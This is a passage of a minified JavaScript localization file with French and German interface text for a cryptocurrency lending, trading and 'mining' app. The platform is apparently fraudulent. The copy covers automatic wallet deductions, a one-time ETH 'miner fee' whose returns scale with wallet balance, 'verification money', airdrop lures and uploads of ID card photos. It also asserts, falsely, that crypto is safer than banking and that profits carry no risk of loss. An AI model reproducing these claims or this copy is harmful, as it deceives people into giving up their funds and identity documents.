la fiscalité, à l'appréciation et à la dépréciation des devises, et aux conditions et restrictions des banques dans différents pays. 4 : L'utilisation de cryptomonnaies est déjà très répandue dans le monde entier, et dans de nombreux pays, les cryptomonnaies peuvent être utilisées pour divers paiements, y compris les achats et les hôtels. 5 : La sécurité des cryptomonnaies est très stable et fiable, surpassant même celle du système bancaire.",loan_question9:"Comment rembourser ?",loan_answer9:"L'accord de prêt personnel que nous signons avec vous spécifie que votre portefeuille numérique signé déduira automatiquement le montant que vous devez rembourser à la date de remboursement. Vous n'avez qu'à réserver le montant USDT prévu pour le remboursement à la date de remboursement.",loan_question10:"Puis-je travailler comme vendeur à temps partiel pour votre entreprise ?",loan_answer10:"1 : Oui. Étant donné que nous servons une base d'utilisateurs mondiale, nous recrutons en permanence des promoteurs à temps partiel. 2 : Les promoteurs à temps partiel ne reçoivent pas de salaire de base ni d'autres avantages ; votre bénéfice provient uniquement d'une commission unique de 2 % sur le montant du prêt des clients que vous invitez.",our_advantages:"Nos avantages",high_quota:"Quota élevé",big_company:"Grande entreprise",without_guarantee:"Sans garantie",fast_arrival:"Arrivée rapide",convenient_and_fast:"Pratique et rapide",lend_money:"Emprunter de l'argent",verify_amount:"Montant de vérification",verify_money:"Argent de vérification",wallet_balance:"Solde du portefeuille",need_to_add_amount:"Besoin d'ajouter un montant",loan_term_month:"Durée du prêt en mois",loan_amount_and_details:"Montant du prêt et détails",total_interest_rate:"Taux d'intérêt total",monthly_interest:"Intérêt mensuel",total_interest:"Intérêt total",loan_start_and_end_dates:"Dates de début et de fin du prêt",date_of_first_renovation:"Date de la première rénovation",loan_term:"Durée du prêt",loan_agree:"J'ai lu et j'accepte le",loan_agreement:"Contrat de prêt et de garantie",loan_confirm:"Accepter l'accord et confirmer",verify_title:"Saisie d'informations",enter_name:"Saisissez votre nom",enter_phone:"Saisissez votre numéro de téléphone",enter_age:"Saisissez votre âge",select_gender:"Sélectionnez le genre",enter_email:"Saisissez votre adresse e-mail",enter_current_address:"Saisissez votre adresse actuelle",option_marital_status:"Option de statut matrimonial",option_education_attainment:"Option de niveau d'éducation",front_of_documents:"Recto de la carte d'identité",back_of_documents:"Verso de la carte d'identité",confirm_personal_infomation:"Confirmer les informations personnelles",work_infomation:"Informations professionnelles",option_type_of_job:"Option de type d'emploi",option_total_working_years:"Option d'années de travail totales",option_monthly_income:"Option de revenu mensuel",monthly_household_income:"Revenu mensuel du ménage",confirm_work_information:"Confirmer les informations professionnelles",beneficiary_information:"Informations du bénéficiaire",beneficiary_address_trc20:"Adresse du bénéficiaire (TRC20)",confirm_beneficiary_information:"Confirmer les informations du bénéficiaire",confirm:"Confirmer",cancel:"Annuler",loan_title:"prêt",message_center:"Centre de messages","activity-top-title":"Récompenses de largage ETH","activity-top-big-title":"1 Million de Récompenses de Largage ETH Arrivent","activity-top-tip":"Complétez des tâches simples sur la page du nœud de la piscine minière de votre projet de rendement DeFi pour partager une récompense d'airdrop énorme.","activity-end":"Activité Terminée","activity-join":"Rejoindre l'Activité","activity-v3-provide":"Ce service est fourni par {net}","activity-v3-sub":"Participez à l'activité et recevez des récompenses de {awardNumber} {currencyType}!","activity-v3-support-title":"Réseaux Supportés","activity-v3-all-support":"Tous les Réseaux","activity-v3-token":"Tokens Associés","activity-v3-read":"J'ai lu et j'accepte","activity-v3-statement":"Déclaration de Risque","activity-v3-no-remind":"Ne plus rappeler","activity-v3-btn":"Participer à l'Airdrop de {awardNumber} {currencyType}","safety-title":"Vérification de sécurité","safety-tip":"Pour la sécurité de votre compte, cette opération nécessite une vérification par glissement.","slider-text":"glisser vers la droite","slider-success":"succès",grade:"Grade"},Q={["k_time"]:"Time",["k_open"]:"Open",["k_hight"]:"High",["k_low"]:"Low",["k_close"]:"Receive",["k_quote_amount"]:"Change",["k_quote_change"]:"Change%",["k_volume"]:"Volume",["exchange_1m"]:"1 Punkt",["exchange_5m"]:"5 Punkte",["exchange_15m"]:"15 Punkte",["exchange_30m"]:"30 Punkte",["exchange_60m"]:"60 Punkte",["exchange_more"]:"Mehr",["exchange_4h"]:"4 Stunden",["exchange_day"]:"Tag",["exchange_month"]:"Mond",["exchange_week"]:"Woche",["exchange_year"]:"Jahr",["tabbar.home"]:"Titelseite",["tabbar.trade"]:"Zitate",["tabbar.hosting"]:"Finanzverwaltung",["tabbar.exchange"]:"handeln",["tabbar.account"]:"Vermögenswerte",["common.confirm"]:"bestätigen",["index.number"]:"Gleichgewicht",["index.Total revenue"]:"Gesamteinnahmen",["index.Trading"]:"Starten Sie AI Expert Advisor",["index.intelligentive trading"]:"Starten Sie jetzt einen intelligenten quantitativen Handel",["host.detail"]:"Einzelheiten",["host.todayProfit"]:"Ergebnis heute",["host.totalProfit"]:"Erwartete Einnahmen",["host.Order quantity"]:"Bestellmenge",["host.Strategic"]:"Produkte für strategische Aktivitäten",["host.escrow"]:"Treuhandbetrag",["host.max"]:"maximal",["host.determine"]:"Sicher",["host.balance"]:"Verfügbares Guthaben",["host.Deposit"]:"Geld einzahlen",["host.quota"]:"Grenze",["host.years"]:"gesamte annualisierte Rate",["host.expect"]:"erwarteter Gewinn",["host.profit"]:"Yu'e Bao",["host.lockup"]:"Bergbau abstecken",["host.liquidated"]:"Vorfälligkeitsentschädigung",["host.redeem"]:"Erlösung",["host.isitredeemed"]:"Es gibt eine Strafe für die vorzeitige Rückzahlung, ist es eine Rückzahlung?",["host.consignmentOrder"]:"anvertrauter Auftrag",["host.purchase"]:"kaufen",["exchange.bond"]:"freie Marge",["exchange.optionNo"]:"Ausgabe",["exchange.endTime"]:"Abschluss dieser Ausgabe",["exchange.Forecast"]:"Prognosezeitraum",["enter the amount"]:"Bitte geben Sie den Betrag ein",["Insufficient wallet balance"]:"Unzureichendes Wallet-Guthaben zum Kauf",["minimum purchase amount is"]:"Der Mindestkaufbetrag beträgt",["Purchase successful"]:"erfolgreicher Kauf",["exchange.orderConifrm"]:"Bestellbestätigung",["exchange.balance"]:"Verfügbares Guthaben",["exchange.custormAmount"]:"benutzerdefinierte Menge",["exchange.input"]:"Bitte eingeben",["exchange.confirm"]:"Sicher",["exchange.minute"]:"Minute",["exchange.curentrust"]:"aktuelles Mandat",["exchange.hisentrust"]:"Historischer Auftrag",["exchange.noneEntrust"]:"Noch kein Mandat",["exchange.wait"]:"auf Öffnung warten",["exchange.opened"]:"offen",["exchange.rescinded"]:"Widerrufen",["exchange.type"]:"Typ",["exchange.finashTime"]:"Geschäftsschluss",["exchange.openingQuantity"]:"Anzahl offener Stellen",["exchange.awards"]:"Anzahl Auszeichnungen",["exchange.charge"]:"Positionseröffnungsgebühr",["exchange.openPrice"]:"Eröffnungskurs",["exchange.close"]:"Schlusskurs",["exchange.prediction"]:"Positionsrichtung",["exchange.pump"]:"Pumpen",["hello"]:"Hallo",["welcome"]:"Willkommen zu",["change success"]:"Erfolgreich geändert",["set success"]:"erfolgreich eingestellt",["confirm"]:"Sicher",["confirm1"]:"Sicher",["confirm2"]:"Sicher",["cancel"]:"Absagen",["copySuccess"]:"Erfolgreich kopieren",["please enter"]:"Bitte eingeben",["no data"]:"Keine Daten",["all"]:"alle",["processing"]:"wird bearbeitet",["credited"]:"gutgeschrieben",["fail"]:"scheitern",["timeout failed"]:"Zeitüberschreitung fehlgeschlagen",["amount"]:"Menge",["state"]:"Zustand",["time"]:"Zeit",["pwd_password"]:"Passwort",["pwd_Enter password"]:"Bitte Passwort eingeben",["pwd_old"]:"Altes Passwort",["pwd_new"]:"Neues Passwort",["pwd_new again"]:"Passwort bestätigen",["pwd_Enter old password"]:"Bitte altes Passwort eingeben",["pwd_Enter new password"]:"Bitte geben Sie ein neues Passwort ein",["pwd_Enter new password again"]:"Bitte neues Passwort erneut eingeben",["pwd_set"]:"Passwort festlegen",["pwd_not empty"]:"Passwort darf nicht leer sein",["pwd_length"]:"Die Passwortlänge darf nicht weniger als 6 Zeichen betragen",["pwd_old not empty"]:"Altes Passwort darf nicht leer sein",["pwd_new not empty"]:"Neues Passwort darf nicht leer sein",["pwd_inconsistent twice"]:"Die zwei Passwörter stimmen nicht überein",["home_msg"]:"Technologie ist die gemeinsame Seele derer, die sie entwickeln",["home_recharge"]:"Schnelle Einzahlung",["home_exchange"]:"Optionshandel",["home_mining"]:"Bergbau abstecken",["home_service"]:"Onlineservice",["home_increaseList"]:"Liste der Gewinner",["home_turnover"]:"Volumen",["home_currencyName"]:"Name",["home_newPrice"]:"Letzter Preis",["home_vol24"]:"24-Stunden-Handelsvolumen",["home_upDown"]:"Angebotsänderung",["home_warrant"]:"Mainstream-Währung",["trade_tab1"]:"Optional",["trade_tab2"]:"Coin-M Futures",["trade_tab3"]:"Exchange",["trade_tab4"]:"Vertragsgeschäft",["trade_tab5"]:"USDⓈ-M",["trade_tab6"]:"zweiter Vertrag",["trade.empty"]:"Keine Daten",["edit_choice"]:"Die Wahl des Herausgebers",["add_optional"]:"Optional hinzufügen",["save"]:"sparen",["select_all"]:"Wählen Sie Alle",["delete"]:"löschen",["please_choose"]:"bitte auswählen",["sidebar_share"]:"Ich möchte teilen",["sidebar_help"]:"Hilfezentrum",["sidebar_service"]:"Onlineservice",["exchange_selCurrency"]:"Währung wählen",["exchange_searchText"]:"Bitte geben Sie das Suchwort ein",["exchange_rule"]:"Regel",["exchange_bond"]:"freie Marge",["exchange_optionNo"]:"Ausgabe",["exchange_endTime"]:"Abschluss dieser Ausgabe",["exchange_forecast"]:"Prognosezeitraum",["exchange_minute"]:"Minute",["exchange_curentrust"]:"aktuelles Mandat",["exchange_noneEntrust"]:"Noch kein Mandat",["exchange_bullish"]:"bullisch",["exchange_bearish"]:"bärisch",["exchange_orderConifrm"]:"Bestellbestätigung",["exchange_balance"]:"Verfügbares Guthaben",["exchange_custormAmount"]:"benutzerdefinierte Menge",["host_profit"]:"Yu'e Bao",["host_lockup"]:"Bergbau abstecken",["host_consignmentOrder"]:"anvertrauter Auftrag",["host_purchase"]:"kaufen",["mining_purchase"]:"kaufen",["host_todayProfit"]:"Ergebnis heute",["host_totalProfit"]:"Erwartete Einnahmen",["host_limit"]:"Anlagegrenze",["host_income"]:"Einkommen",["host_funds in custody"]:"Gelder in Verwahrung",["host_entrusted order"]:"anvertrauter Auftrag",["host_expected earnings for today"]:"Erwarteter Gewinn für heute",["host_cumulative income"]:"kumuliertes Einkommen",["host_order in commission"]:"in Kommission bestellen",["host_day"]:"Himmel",["host_single limit"]:"einzelne Grenze",["host_daily rate of return"]:"tägliche Rendite",["host_cycle"]:"Kreislauf",["host_processing"]:"wird bearbeitet",["host_completed"]:"abgeschlossen",["host.redeemed"]:"eingelöst",["host_histotyProfit"]:"historische Einnahmen",["host_illustrate"]:"veranschaulichen",["host_order details"]:"Bestelldetails",["host_single benefit"]:"einzigen Vorteil",["host_single day income"]:"eintägiges Einkommen",["host_total revenue"]:"Gesamteinnahmen",["host_earnings Details"]:"Ergebnisdetails",["host_paid"]:"Bezahlt",["host_pay miner fees"]:"Miner-Gebühren zahlen",["host_user output"]:"Benutzerausgabe",["host_address"]:"die Anschrift",["host_quantity"]:"Anzahl",["host_time"]:"Zeit",["host_account Balance"]:"Kontostand",["account_total assets equivalent"]:"Gesamtvermögen entspricht",["account_deposit"]:"Hinterlegung",["account_withdraw"]:"Abheben",["account_exchange"]:"Austausch",["account_funding Account"]:"Finanzierungskonto",["account_hide small coins"]:"Kleine Münzen verstecken",["account_available"]:"verfügbar",["account_processing"]:"wird bearbeitet",["account_folded"]:"gefaltet",["recharge"]:"aufladen",["recharge_currency"]:"Währung aufladen",["recharge_scan code transfer"]:"Code scannen und aufladen",["recharge_amount"]:"Aufladebetrag",["recharge_upload"]:"Screenshot der Zahlungsdetails hochladen",["recharge_record"]:"Rekord aufladen",["recharge_enter amount"]:"Bitte geben Sie den Aufladebetrag ein",["recharge_less zero"]:"Der Aufladebetrag darf nicht kleiner als 0 sein",["recharge_upload screenshot"]:"Bitte Screenshot hochladen",["recharge_try again later"]:"Bild wird hochgeladen, versuchen Sie es später erneut",["recharge_successful"]:"erfolgreiches Aufladen",["recharge_Details"]:"Aufladedetails",["recharge_currency2"]:"Währung",["recharge_address"]:"Adresse aufladen",["recharge_order number"]:"Bestellnummer",["loading"]:"Wird geladen…",["investment amount"]:"Anlagebetrag",["expire date"]:"Ablaufdatum",["order number"]:"Bestellnummer",["start date"]:"Anfangsdatum",["end date"]:"Endtermin",["cash back"]:"Bargeld zurück",["order"]:"Befehl",["swap"]:"Austausch",["swap_currency exchange"]:"Geldwechsel",["swap_please enter exchange amount"]:"Bitte geben Sie den Wechselbetrag ein",["swap_exchange quantity"]:"Austauschmenge",["swap_up to"]:"bis zu",["swap_redeem all"]:"Alle einlösen",["swap_exchange rate"]:"Tauschrate",["swap_available"]:"Verfügbar",["withdraw"]:"abheben",["withdrawal_currency"]:"Auszahlungswährung",["withdrawal_Amount_Available"]:"Verfügbarer Betrag",["withdrawal_Please_enter_amount"]:"Bitte geben Sie den Auszahlungsbetrag ein",["withdrawal_remove_all"]:"alles entfernen",["withdrawal_address"]:"Auszahlungsadresse",["withdrawal_Please_enter_address"]:"Bitte geben Sie die Wallet-Adresse ein",["withdrawal_password"]:"Widerrufspasswort",["withdrawal_Please_enter_password"]:"Bitte geben Sie das Auszahlungspasswort ein",["withdrawal_handling_fee"]:"Bearbeitungsgebühr",["withdrawal_Reminder_text"]:"Erinnerung: Für die Auszahlung wird ein Teil der Bearbeitungsgebühr berechnet, die Sie innerhalb von 24 Stunden nach der Auszahlung erhalten. Bei Fragen wenden Sie sich bitte an den Kundendienst",["withdrawal_under_review"]:"unter Überprüfung",["withdrawal_success"]:"Auszahlungserfolg",["withdrawal_examination_passed"]:"Prüfung bestanden",["withdrawal_paying_on_behalf"]:"Bezahlen im Namen",["withdrawal_payment_overtime"]:"Bezahlung von Überstunden",["withdrawal_record"]:"Aufzeichnung der Auszahlungen",["enter the bet amount"]:"Bitte geben Sie den Einsatzbetrag ein",["minimum bet amount"]:"Der Mindesteinsatz beträgt",["bet up to"]:"Der maximale Einsatzbetrag ist",["number is being updated"]:"Aktualisierungsproblem, bitte versuchen Sie es später erneut",["checkout success"]:"erfolgreich bestellt",["exchange amount cannot be blank"]:"Umtauschbetrag darf nicht leer sein",["exchange amount must be greater than 0"]:"Umtauschbetrag muss größer als 0 sein",["successfully redeemed"]:"Sie haben den Austausch erfolgreich eingereicht, bitte warten Sie geduldig",["enter the withdrawal amount"]:"Bitte geben Sie den Auszahlungsbetrag ein",["amount cannot be less than 0"]:"Der Auszahlungsbetrag darf nicht kleiner als 0 sein",["enter the withdrawal address"]:"Bitte geben Sie die Auszahlungsadresse ein",["enter the withdrawal password"]:"Bitte geben Sie das Auszahlungspasswort ein",["successful application"]:"Erfolgreiche Bewerbung",["set the password first"]:"Bitte legen Sie zuerst ein Passwort fest",["Withdrawal details"]:"Auszahlungsdetails",["Withdrawal quantity"]:"Auszahlungsbetrag",["Withdrawal address"]:"Auszahlungsadresse",["share_invite"]:"Laden Sie Freunde zur Nutzung ein",["share_link"]:"Einen Link teilen",["share"]:"Teilen",["add_success"]:"Erfolgreich hinzugefügt",["mining.question1"]:"Was ist Staking-Mining? Woher kommen die Einnahmen?",["mining.answer1"]:"Staking Mining ist ein Werkzeugprodukt, das vom Unternehmen entwickelt wurde, um Benutzern dabei zu helfen, sich schnell in der Kette zu verpflichten, Belohnungen zu erhalten. Durch das Staking digitaler Assets im Blockchain-Netzwerk und den Erhalt von Belohnungen basierend auf dem POS-Mechanismus (Proof of Stake, d. h. Proof of Stake). Bei diesem Mechanismus vertrauen Benutzer digitale Assets Nodes an, und Nodes üben die Rechte aus, Blöcke zu produzieren, Transaktionen zu verpacken usw. auf der Blockchain und Belohnungen zu erhalten. Die Benutzer teilen die von den Knoten erhaltenen Belohnungen proportional zur Anzahl der gesperrten Positionen.",["mining.question2"]:"Was ist Referenz-Annualisierung? Wie man rechnet?",["mining.answer2"]:"Die annualisierte Referenzrate ist die annualisierte Referenzrendite des von Ihnen abonnierten Produkts, die dynamisch gemäß den tatsächlichen Einnahmen in der Kette aktualisiert wird, nur zu Ihrer Information. Referenz-Annualisierung = On-Chain-Umsatz/On-Chain-Sperrmenge/On-Chain-Sperrzeit*365*100 %.",["mining.question3"]:"Was ist die erwartete Rendite? Wie man rechnet?",["mining.answer3"]:"Erwarteter Umsatz ist der täglich erwartete Umsatz, der basierend auf Ihrer Abonnementmenge und Ihrer Produktreferenz auf Jahresbasis berechnet wird, und dient nur zu Ihrer Information. Täglich erwartete Rendite = Anzahl der Abonnements * Referenz auf Jahresbasis / 365.",["mining.question4"]:"Ab wann fallen Zinsen an?",["mining.answer4"]:"Für Zeichnungen am Tag T werden die Zinsen ab 00:00 Uhr am Tag T+1 berechnet.",["mining.question5"]:"Wann werden die Leistungen verteilt?",["mining.answer5"]:"Zeichnung am T-Tag, Zinsen werden am T+1-Tag generiert und die Erträge werden zusammen mit dem Kapital nach Fälligkeit ausgeschüttet.",["mining.question6"]:"Kann ich Laufzeitprodukte vorzeitig einlösen? Was ist die Auswirkung?",["mining.answer6"]:"Sie können Ihre Bestellung jederzeit einlösen, aber wenn Sie das Laufzeitprodukt im Voraus einlösen, verlieren Sie einen Teil der bereits aus der Bestellung erzielten Einnahmen, und die ausgegebenen Einnahmen werden zum Zeitpunkt der Einlösung von Ihrem Kapital abgezogen.",["mining.question7"]:"Muss ich das Produkt nach Ablauf der Laufzeit manuell einlösen?",["mining.answer7"]:"Automatische Einlösung nach Ablauf des Laufzeitprodukts.",["mining.question8"]:"1. Wie trete ich bei?",["mining.answer8"]:"Um am zerstörungsfreien Liquiditätsschürfen teilzunehmen, müssen Sie die ETH als Miner-Gebühr bezahlen. Eine Kryptowährungs-Wallet-Adresse muss nur einmal beansprucht werden, und die Mining-Erlaubnis wird nach Erfolg automatisch geöffnet.",["mining.question9"]:"2. Wie hebe ich Geld ab?",["mining.answer9"]:"Sie können die täglich generierten Coins in USDT umwandeln und dann eine Auszahlung veranlassen. USDT-Auszahlungen werden automatisch an die Wallet-Adresse gesendet, die Sie dem Knoten hinzugefügt haben, andere Adressen werden nicht unterstützt.",["mining.question10"]:"3. Wie wird das Einkommen berechnet?",["mining.answer10"]:"Wenn Sie erfolgreich beitreten, beginnt der Smart Contract mit der Berechnung Ihrer Adresse über den Knoten und mit der Berechnung des Einkommens.",["show_more"]:"Mehr sehen",["promble"]:"häufiges Problem",["what_yeb"]:"Was ist Yu'e Bao?",["what_yeb_answer"]:"Yubibao ist ein Produkt, das vom Unternehmen entwickelt wurde, um Benutzern zu helfen, die über ungenutzte digitale Assets verfügen, und Benutzern, die sich Geld leihen müssen. Es hat die Eigenschaften von sofortiger Ein- und Auszahlung, stündlicher Zinsberechnung und Unterstützung für die Anpassung des Zinssatzes. Nachdem der Benutzer die digitalen Assets an Yubibao übertragen hat, bestimmt das System zu jeder Stunde, ob die Ausleihe gemäß dem vom Benutzer festgelegten Kreditzins erfolgreich ist. Nachdem die Ausleihe erfolgreich war, können die Zinsen für die Stunde erhalten werden. Andernfalls kann die Zinsen können nicht erhalten werden, und Sie müssen auf das nächste Mal warten.Eine Stunde Matching-Ergebnisse. Yubibao stützt sich auf ein strenges Risikokontrollsystem und garantiert die Sicherheit der Benutzertransaktionen vollständig.",["what_lixi"]:"Wie werden Zinsen berechnet?",["what_lixi_answer"]:"Zinsen (pro Tag) = Kreditbetrag * Jährliche Marktdarlehensrate / 365/24 * 85 %",["rule_yeb_title1"]:"Was ist Yu'e Bao?",["rule_yeb_cont1"]:"Yubibao ist ein Produkt, das vom Unternehmen entwickelt wurde, um Benutzern zu helfen, die über ungenutzte digitale Assets verfügen, und Benutzern, die sich Geld leihen müssen. Es hat die Eigenschaften von sofortiger Ein- und Auszahlung, stündlicher Zinsberechnung und Unterstützung für die Anpassung des Zinssatzes. Nachdem der Benutzer die digitalen Assets an Yubibao übertragen hat, bestimmt das System zu jeder Stunde, ob die Ausleihe gemäß dem vom Benutzer festgelegten Kreditzins erfolgreich ist. Nachdem die Ausleihe erfolgreich war, können die Zinsen für die Stunde erhalten werden. Andernfalls kann die Zinsen können nicht erhalten werden, und Sie müssen auf das nächste Mal warten.Eine Stunde Matching-Ergebnisse. Yubibao stützt sich auf ein strenges Risikokontrollsystem und garantiert die Sicherheit der Benutzertransaktionen vollständig.",["rule_yeb_note1"]:"*Bitte beachten Sie: Historische Renditen sind kein Hinweis auf zukünftige Renditen. Wir versprechen nicht, den Kapitalbetrag und die Zinsen in Währung, physischen Objekten, Aktien oder anderen Formen von Vermögenserträgen innerhalb eines bestimmten Zeitraums zurückzuzahlen.",["rule_yeb_title2"]:"Produktvorteile",["rule_yeb_til2"]:"Robust",["rule_yeb_cont2"]:"Yu'ebao stützt sich auf ein strenges Risikokontrollsystem und garantiert die Sicherheit der Vermögenswerte der Benutzer vollständig und ermöglicht es ihnen, ihre Gewinne unbesorgt zu genießen.",["rule_yeb_title3"]:"Hinweise zur Anlage in verzinsliche Vermögenswerte",["rule_yeb_cont3"]:"Nachdem Benutzer ihre Vermögenswerte an Yubibao übertragen haben, werden die gekauften digitalen Vermögenswerte an Benutzer des gehebelten Handels verliehen.",["rule_yeb_title4"]:"Einkommensnachweis",["rule_yeb_til4"]:"Einkommensregel",["rule_yeb_cont4"]:"Wenn die Auktion erfolgreich ist, werden die Einnahmen des Vortages verzinst und am nächsten Tag um 02:00 Uhr abgerechnet.",["rule_yeb_title5"]:"Beschreibung der Einkommenszusammensetzung",["rule_yeb_cont5"]:"15 % der Kreditzinsen des Benutzers werden als Risikomarge verwendet, und 85 % werden dem Kreditbenutzer zugewiesen, d. h. die Zinsen, die der Kreditbenutzer erhalten kann, betragen: Kreditkapital * Aktuelle annualisierte Kreditvergabe / 365 / 24 * 85 %",["rule_yeb_title6"]:"Transaktion Beschreibung",["rule_yeb_cont61"]:"Unterstützen Sie das Abonnement jederzeit, beginnen Sie mit dem Bieten in der Stunde nach dem Abonnement",["rule_yeb_cont62"]:"Zinsanpassungsregeln: Der Markt bietet stündlich gemäß der Kreditnachfrage, gemäß der „minimalen Darlehensannualisierung“ von niedrig nach hoch, und der höchste Wert der Auktion wird als „aktuelle Darlehensannualisierung“ verwendet.",["rule_yeb_cont63"]:"Wenn die minimale Annualisierung des Darlehens < die Annualisierung des aktuellen Darlehens ist, wird die Annualisierung des aktuellen Darlehens für eine erfolgreiche Kreditvergabe verwendet",["rule_yeb_cont64"]:"Wenn die minimale Annualisierung des Darlehens > die aktuelle Annualisierung des Darlehens ist, scheitert das Darlehen und es fallen keine Zinsen an",["rule_yeb_cont65"]:"Wenn die minimale Annualisierung des Darlehens gleich der aktuellen Annualisierung des Darlehens ist, kann es teilweise verliehen werden oder das Darlehen kann scheitern",["rule_yeb_title7"]:"Einlösungsregeln",["rule_yeb_til7"]:"Automatische Rückzahlung bei Fälligkeit",["rule_wk_title1"]:"Was ist Staking-Mining?",["rule_wk_cont1"]:"Staking Mining ist ein Werkzeugprodukt, das vom Unternehmen entwickelt wurde, um Benutzern dabei zu helfen, sich schnell in der Kette zu verpflichten, Belohnungen zu erhalten. Durch das Staking digitaler Assets im Blockchain-Netzwerk und den Erhalt von Belohnungen basierend auf dem POS-Mechanismus (Proof of Stake, d. h. Proof of Stake). Bei diesem Mechanismus vertrauen Benutzer digitale Assets Nodes an, und Nodes üben die Rechte aus, Blöcke zu produzieren, Transaktionen zu verpacken usw. auf der Blockchain und Belohnungen zu erhalten. Die Benutzer teilen die von den Knoten erhaltenen Belohnungen proportional zur Anzahl der gesperrten Positionen.",["rule_wk_note1"]:"*Bitte beachten Sie: Historische Renditen sind kein Hinweis auf zukünftige Renditen. Wir versprechen nicht, den Kapitalbetrag und die Zinsen in Währung, physischen Objekten, Aktien oder anderen Formen von Vermögenserträgen innerhalb eines bestimmten Zeitraums zurückzuzahlen.",["rule_wk_title2"]:"Produktvorteile",["rule_wk_til2"]:"Robust",["rule_wk_cont2"]:"Staking Mining kann relativ stabile Belohnungen von Dritten mit verschiedenen Produktzeiträumen erhalten.",["rule_wk_title3"]:"Hinweise zur Anlage in verzinsliche Vermögenswerte",["rule_wk_cont3"]:"Staking Mining bedeutet, Ihre digitalen Assets auf der Blockchain zu verpfänden, um den Betrieb des Blockchain-Netzwerks zu unterstützen und entsprechende Belohnungen zu erhalten.",["rule_wk_title4"]:"Einkommensnachweis",["rule_wk_cont4"]:"Nach erfolgreicher Zeichnung am Tag T beginnt die Verzinsung um 00:00 Uhr am Tag T+1 und die Verzinsung erfolgt um 02:00 Uhr.",["rule_wk_title5"]:"Transaktion Beschreibung",["rule_wk_til5"]:"Regel kaufen",["rule_wk_cont5"]:"Support-Abonnement jederzeit.",["rule_wk_title6"]:"Einlösungsregeln",["rule_wk_cont61"]:"Die Einlösung wird jederzeit unterstützt, und die Wartezeit für die Einlösung verschiedener Projekte ist unterschiedlich.",["rule_wk_cont62"]:"Ist die Laufzeit noch nicht abgelaufen, wird sie vorzeitig getilgt und ein Teil der gezahlten Zinsen abgezogen.",["rule_wk_cont63"]:"Einlösung nicht unterstützt",["rule_wk_title7"]:"Risikowarnung",["rule_wk_cont7"]:"Bei vorzeitiger Einlösung von regulären Produkten zieht das System einen Teil der bereits erzielten Einnahmen aus der Bestellung ab.",["rule_fzywk_title1"]:"Liquiditätsabbau",["rule_fzywk_cont1"]:"Liquidity Mining ist eine Vermögensverwaltungsfunktion, die vom Unternehmen entwickelt wurde, um Benutzer bei der Verwaltung digitaler Vermögenswerte und der Erzielung langfristiger und effizienter Renditen zu unterstützen. Der Benutzer klickt (bezahlt die Miner-Gebühr) und zahlt eine bestimmte Miner-Gebühr, um sofort Einnahmen zu erzielen. Der Benutzer muss nur einmal bezahlen, um einen dauerhaften Effekt zu erzielen, und es ist nicht erforderlich, in Zukunft erneut zu klicken, um zu zahlen. Das Einkommensverhältnis hängt davon ab auf das Wallet-Guthaben des Benutzers. Je höher das Guthaben, desto größer die Einkommensquote.",["rule_fzywk_note"]:"Hinweis: (Nicht-Ausleihe) Verdienstdetails werden viermal täglich alle 6 Stunden gesendet. Sie können die detaillierten Verdienste über die Verdienstdetails anzeigen.",["rule_fzywk_note1"]:"Hinweis: (Dieses Produkt ist derzeit ein Wohlfahrtsentwässerungsprodukt mit begrenztem Kontingent. In Zukunft wird den Benutzern die Bewertung digitaler Assets hinzugefügt, und dieses Produkt wird nur für qualifizierte Benutzer geöffnet, also gilt: Wer zuerst kommt, mahlt zuerst).",["rule_fzywk_title2"]:"Produktvorteile",["rule_fzywk_til2"]:"Robuste Vorteile",["rule_fzywk_cont2"]:"Langfristige Vorteile können erzielt werden, ohne Geld zu verleihen, die Sicherheit des Benutzervermögens zu gewährleisten und Vorteile zu genießen, ohne Verluste zu riskieren.",["rule_fzywk_title3"]:"Einkommensnachweis",["rule_fzywk_til3"]:"Einkommensregel",["rule_fzywk_cont3"]:"Es wird sofort nach erfolgreicher Zahlungsautorisierung wirksam und das Einkommen wird jeden Tag innerhalb eines festgelegten Zeitraums verteilt.Der Einkommenszyklus des Benutzers beträgt 6 Stunden, und innerhalb von 24 Stunden können insgesamt 4 Einkommen erzielt werden.",["rule_fzywk_til3_1"]:"Getriebeeinkommensverhältnis",["rule_fzywk_tab1"]:"Ausrüstung",["rule_fzywk_tab2"]:"Anzahl",["rule_fzywk_tab3"]:"Rendite",["rule_fzywk_tab4"]:"Einnahmeeinheit",["unlimited"]:"unbegrenzt",["verified"]:"Verifiziert",["verified_tips"]:"Um ein sicheres Kontoerlebnis zu gewährleisten, binden Sie bitte Ihre personenbezogenen Daten",["verified_name"]:"Name",["verified_input_name"]:"Bitte geben Sie Ihren Namen ein",["verified_card"]:"amtliches Kennzeichen",["verified_input_card"]:"Bitte geben Sie die ID-Nummer ein",["photo_front"]:"Ausweisfoto",["clearly_visible"]:"(Bitte achten Sie darauf, dass die Dokumente gut sichtbar sind)",["front_photo"]:"Laden Sie die Vorderseite des Ausweisfotos hoch",["reverse_photo"]:"Laden Sie die Rückseite Ihres Ausweisfotos hoch",["standard"]:"Standard",["missing"]:"fehlen",["vague"]:"Vage",["strong flash"]:"starker Blitz",["confirm_submit"]:"Bestätigen und absenden",["need to change"]:"Wenn Sie die Bindung ändern müssen, bitte",["Contact Customer Service"]:"Wenden Sie sich an den Kundendienst",["authentication succeeded"]:"Authentifizierung erfolgreich",["please_information"]:"Bitte vervollständigen Sie die Angaben",["only_symbol"]:"Schauen Sie sich einfach das aktuelle Handelspaar an",["options"]:"Optionen",["occupy"]:"Besetzen",["bb_buy"]:"Kaufen",["bb_sell"]:"verkaufen",["bb_count"]:"Anzahl",["bb_current_best_price"]:"Handeln Sie zum aktuellen Bestpreis",["bb_turnover"]:"Umsatz",["bb_Limit order"]:"Limit-Order",["bb_market order"]:"Marktordnung",["bb_successful operation"]:"Erfolgreiche Operation",["bb_operation failed"]:"Operation fehlgeschlagen",["bb_Hide other trading pairs"]:"Andere Handelspaare ausblenden",["bb_price"]:"Preis",["bb_volume"]:"Volumen",["bb_default"]:"Ursprünglich",["bb_buy order"]:"Bestellung kaufen",["bb_sell order"]:"Auftrag verkaufen",["bb_commission price"]:"Provisionspreis",["bb_commission amount"]:"Provisionsbetrag",["bb_Cancellation"]:"Stornierung",["bb_total turnover"]:"Gesamtumsatz",["bb_Average transaction price"]:"Durchschnittlicher Transaktionspreis",["bb_Undo succeeded"]:"Widerrufen erfolgreich",["bb_Undo failed"]:"Rückgängig machen fehlgeschlagen",["bb_Deal done"]:"Geschäft abgeschlossen",["bb_Revoked"]:"Widerrufen",["bb_depth map"]:"Tiefenkarte",["bb_actual price"]:"aktueller Preis",["bb_to buy order"]:"Bestellung kaufen",["bb_to sell order"]:"Auftrag 